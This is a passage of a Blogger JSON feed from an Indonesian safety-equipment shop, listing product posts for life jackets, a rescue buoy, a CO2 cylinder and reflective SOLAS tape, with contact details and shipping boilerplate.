":"2022-12-18T20:55:00.243-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Inflatable Life Jacket Manual 150N di Depok"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Inflatable Life Jacket Manual 150N di Depok, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn5haMSNrU30BnsAEARo-xEwCZSU4ejx-5fDMtJ-Lq7T5KBYfq0RnO9K45jtLERcEYmF5jF4eRmGvoWZ-4u2Chc3qydnqOYq3tEvc8LKxQRQjRsNNGxBYfdzBdgDoiaLdXPoFuLrX2cwxSaLujjRcWiFRb8EcJADuX0U24hNCXI5dFHGfhNzTrjmV0Zw\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T115304.786.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Inflatable Life Jacket Manual 150N di Depok\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn5haMSNrU30BnsAEARo-xEwCZSU4ejx-5fDMtJ-Lq7T5KBYfq0RnO9K45jtLERcEYmF5jF4eRmGvoWZ-4u2Chc3qydnqOYq3tEvc8LKxQRQjRsNNGxBYfdzBdgDoiaLdXPoFuLrX2cwxSaLujjRcWiFRb8EcJADuX0U24hNCXI5dFHGfhNzTrjmV0Zw\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T115304.786.png\" title=\"Jual Inflatable Life Jacket Manual 150N di Depok\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EInflatable Life Jacket\nManual 150N “HIPROTECT’’\u003Cbr \/\u003E\nMaterial : Nylon TPU\u003Cbr \/\u003E\nSurfaced material : Oxford\u003Cbr \/\u003E\nTotal weight of CO2 33gr x 1\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Inflatable Life Jacket Manual 150N di Depok, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-cek-emas-batangan-teknetics-t2-di-kalimantan.html\"\u003EJual Alat Surevey Cek Emas Batangan TEKNETICS T2 di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-rescue-buoy-torpedo-buoy-nylon-di-bandung.html\"\u003EJual Rescue Buoy TORPEDO BUOY Nylon di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-kapal-life-jacket-work-vest-sea-horse-di-pontianak.html\"\u003EJual Alat Kapal Life Jacket Work vest Sea Horse di Pontianak\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8106859858360651910\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/blog-post_18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8106859858360651910"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8106859858360651910"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/blog-post_18.html","title":"Jual Inflatable Life Jacket Manual 150N di Depok"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn5haMSNrU30BnsAEARo-xEwCZSU4ejx-5fDMtJ-Lq7T5KBYfq0RnO9K45jtLERcEYmF5jF4eRmGvoWZ-4u2Chc3qydnqOYq3tEvc8LKxQRQjRsNNGxBYfdzBdgDoiaLdXPoFuLrX2cwxSaLujjRcWiFRb8EcJADuX0U24hNCXI5dFHGfhNzTrjmV0Zw\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T115304.786.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4791402302190565269"},"published":{"$t":"2022-12-18T20:49:00.002-08:00"},"updated":{"$t":"2022-12-18T20:49:16.890-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Rescue Buoy TORPEDO BUOY Nylon di Bandung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Rescue Buoy TORPEDO BUOY Nylon di Bandung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJPeU5l05awGh676s2Cxj9SEJRcUp4nWNjz9_LUkN4Wt-V9ilGOkhxejybIEPcZL6xSfgmpByrlj8WGOl_HQsBbfNGvX2hWLSwcVevIn_5JBvetMYF0S-GRC45x--IETHzWyTx1tu0TR53TMqNHXZH6869zG27LLCCY8JmB-y8u_rn00nrT0lUy8P17A\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T114749.614.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Rescue Buoy TORPEDO BUOY Nylon di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJPeU5l05awGh676s2Cxj9SEJRcUp4nWNjz9_LUkN4Wt-V9ilGOkhxejybIEPcZL6xSfgmpByrlj8WGOl_HQsBbfNGvX2hWLSwcVevIn_5JBvetMYF0S-GRC45x--IETHzWyTx1tu0TR53TMqNHXZH6869zG27LLCCY8JmB-y8u_rn00nrT0lUy8P17A\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T114749.614.png\" title=\"Jual Rescue Buoy TORPEDO BUOY Nylon di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ERescue Buoy\nMaterial : Nylon\u003Cbr \/\u003E\nRope Length : 160cm\u003Cbr \/\u003E\nSize : 71*24*14\u003Cbr \/\u003E\nShape : Torpedo Buoy\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Rescue Buoy TORPEDO BUOY Nylon di Bandung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-cek-emas-batangan-teknetics-t2-di-kalimantan.html\"\u003EJual Alat Surevey Cek Emas Batangan TEKNETICS T2 di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-reflective-solas-tape-solas-marin-di-banten.htmll\"\u003EJual Reflective Solas Tape Solas Marin di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-kapal-life-jacket-work-vest-sea-horse-di-pontianak.html\"\u003EJual Alat Kapal Life Jacket Work vest Sea Horse di Pontianak\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4791402302190565269\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-rescue-buoy-torpedo-buoy.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4791402302190565269"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4791402302190565269"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-rescue-buoy-torpedo-buoy.html","title":"Jual Rescue Buoy TORPEDO BUOY Nylon di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJPeU5l05awGh676s2Cxj9SEJRcUp4nWNjz9_LUkN4Wt-V9ilGOkhxejybIEPcZL6xSfgmpByrlj8WGOl_HQsBbfNGvX2hWLSwcVevIn_5JBvetMYF0S-GRC45x--IETHzWyTx1tu0TR53TMqNHXZH6869zG27LLCCY8JmB-y8u_rn00nrT0lUy8P17A\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T114749.614.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6044173447366809661"},"published":{"$t":"2022-12-18T20:45:00.002-08:00"},"updated":{"$t":"2022-12-18T20:45:22.215-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Alat Kapal Life Jacket Work vest Sea Horse di Pontianak"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Kapal Life Jacket Work vest Sea Horse di Pontianak, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS9rRHvT18zwx5xkX4VqrfsWtohimJ8SQZN76Vp6BacYODGtBUpNFVVq6k00XCxowLPuwrjzwNGAK_z_Rdklyjut0pVH_nQs1-LLuxj9E0TYWODFvy9QEZUvM1wnHSvYT_OxC5UUIu1a16Ia5vMVUriklVnu7FTuJd4o92F_3JFJ33lbIhZF5srch93Q\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T114314.844.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Kapal Life Jacket Work vest Sea Horse di Pontianak\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS9rRHvT18zwx5xkX4VqrfsWtohimJ8SQZN76Vp6BacYODGtBUpNFVVq6k00XCxowLPuwrjzwNGAK_z_Rdklyjut0pVH_nQs1-LLuxj9E0TYWODFvy9QEZUvM1wnHSvYT_OxC5UUIu1a16Ia5vMVUriklVnu7FTuJd4o92F_3JFJ33lbIhZF5srch93Q\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T114314.844.png\" title=\"Jual Alat Kapal Life Jacket Work vest Sea Horse di Pontianak\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDeskripsi :\nLIFE JACKET WORK VEST SEA HORSE PELAMPUNG KESELAMATAN KAPAL\u003Cbr \/\u003E\nMerupakan rompi pelampung yang digunakan dalam keselamatan kapal yang berfungsi untuk membuat seseorang tetap mengapung diatas permukaan air.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cbr \/\u003ESpesifikasi :\u003Cbr \/\u003E\n- Type : Sea Horse\u003Cbr \/\u003E\n- Bahan : PVC\u003Cbr \/\u003E\n- Warna : Orange\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alat Kapal Life Jacket Work vest Sea Horse di Pontianak, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-cek-emas-batangan-teknetics-t2-di-kalimantan.html\"\u003EJual Alat Surevey Cek Emas Batangan TEKNETICS T2 di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-reflective-solas-tape-solas-marin-di-banten.htmll\"\u003EJual Reflective Solas Tape Solas Marin di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-life-jacket-co2-gas-cylinder-33-di-madiun.html\"\u003EJual Life Jacket CO2 Gas Cylinder 33gr di Madiun\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6044173447366809661\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-kapal-life-jacket-work-vest-sea-horse-di-pontianak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6044173447366809661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6044173447366809661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-kapal-life-jacket-work-vest-sea-horse-di-pontianak.html","title":"Jual Alat Kapal Life Jacket Work vest Sea Horse di Pontianak"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS9rRHvT18zwx5xkX4VqrfsWtohimJ8SQZN76Vp6BacYODGtBUpNFVVq6k00XCxowLPuwrjzwNGAK_z_Rdklyjut0pVH_nQs1-LLuxj9E0TYWODFvy9QEZUvM1wnHSvYT_OxC5UUIu1a16Ia5vMVUriklVnu7FTuJd4o92F_3JFJ33lbIhZF5srch93Q\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T114314.844.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5751912185965266878"},"published":{"$t":"2022-12-18T20:40:00.001-08:00"},"updated":{"$t":"2022-12-18T20:40:09.468-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Life Jacket CO2 Gas Cylinder 33gr di Madiun"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Life Jacket CO2 Gas Cylinder 33gr di Madiun, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4t3CBMhPAPuXrWS9sYnf-U8qudbwJLJ04udWDaOnIV3JDksbHvcH3EBTq9vimIsncftQZrK4cUt9OXGY0YR2-lPzVNK_zPEYdO6H_NO6A0bkVbaj_HqcJivvRoL87tKBJNKcni-gb4umtLySe7myLEtSM80SuwbUybQiyCI8q_-mO5dKZByJ67H9Tw\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T113615.981.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Life Jacket CO2 Gas Cylinder 33gr di Madiun\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4t3CBMhPAPuXrWS9sYnf-U8qudbwJLJ04udWDaOnIV3JDksbHvcH3EBTq9vimIsncftQZrK4cUt9OXGY0YR2-lPzVNK_zPEYdO6H_NO6A0bkVbaj_HqcJivvRoL87tKBJNKcni-gb4umtLySe7myLEtSM80SuwbUybQiyCI8q_-mO5dKZByJ67H9Tw\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T113615.981.png\" title=\"Jual Life Jacket CO2 Gas Cylinder 33gr di Madiun\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ECO2 Cylinder 33gr\u003Cbr \/\u003E\nStandard 33gr CO2 Lifejacket\u003Cbr \/\u003E\nCylinder for 150N inflating\u003Cbr \/\u003E\nlifejacket.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Life Jacket CO2 Gas Cylinder 33gr di Madiun, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-cek-emas-batangan-teknetics-t2-di-kalimantan.html\"\u003EJual Alat Surevey Cek Emas Batangan TEKNETICS T2 di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-reflective-solas-tape-solas-marin-di-banten.htmll\"\u003EJual Reflective Solas Tape Solas Marin di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-tali-nylon-lifebuoy-line-8mm-30m-di-surabaya.html\"\u003EJual Tali Nylon Lifebuoy Line 8mm x 30m di Surabaya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5751912185965266878\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-life-jacket-co2-gas-cylinder-33.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5751912185965266878"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5751912185965266878"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-life-jacket-co2-gas-cylinder-33.html","title":"Jual Life Jacket CO2 Gas Cylinder 33gr di Madiun"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4t3CBMhPAPuXrWS9sYnf-U8qudbwJLJ04udWDaOnIV3JDksbHvcH3EBTq9vimIsncftQZrK4cUt9OXGY0YR2-lPzVNK_zPEYdO6H_NO6A0bkVbaj_HqcJivvRoL87tKBJNKcni-gb4umtLySe7myLEtSM80SuwbUybQiyCI8q_-mO5dKZByJ67H9Tw\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T113615.981.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8017047605475437024"},"published":{"$t":"2022-12-18T20:34:00.008-08:00"},"updated":{"$t":"2022-12-18T20:34:53.998-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Reflective Solas Tape Solas Marin di Banten"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Reflective Solas Tape Solas Marin di Banten, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWwd1uqcPBdqrQ3rRy_qeteItsB4GCtpEagOH7exeg8W5H7F1ah0Rn3PZZg9SnD9JXWqdQRTKUoa1tRoK4RuiJ4TLdIA_kFpc3ilzj0jVKzji8mgK_foG7FpurhRfiwRrY3ANrDAd4caeEjJCKiHt2ZvwjrK5wG-JTR6x9Kj80iivTsGLFlQ8YOKLpdw\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T113017.746.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Reflective Solas Tape Solas Marin di Banten\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWwd1uqcPBdqrQ3rRy_qeteItsB4GCtpEagOH7exeg8W5H7F1ah0Rn3PZZg9SnD9JXWqdQRTKUoa1tRoK4RuiJ4TLdIA_kFpc3ilzj0jVKzji8mgK_foG7FpurhRfiwRrY3ANrDAd4caeEjJCKiHt2ZvwjrK5wG-JTR6x9Kj80iivTsGLFlQ8YOKLpdw\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T113017.746.png\" title=\"Jual Reflective Solas Tape Solas Marin di Banten\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EReflective Solas Tape\u003Cbr \/\u003E\nHigh Intensity Reflective\u003Cbr \/\u003E\nW = 50mm\u003Cbr \/\u003E\nL = 45.7m\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Reflective Solas Tape Solas Marin di Banten, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-cek-emas-batangan-teknetics-t2-di-kalimantan.html\"\u003EJual Alat Surevey Cek Emas Batangan TEKNETICS T2 di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-whistle-for-jacket-untuk-jaket-pelampung-di-jambi.html\"\u003EJual Whistle for Life Jacket Pluit Untuk Jaket Pelampung di Jambi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-tali-nylon-lifebuoy-line-8mm-30m-di-surabaya.html\"\u003EJual Tali Nylon Lifebuoy Line 8mm x 30m di 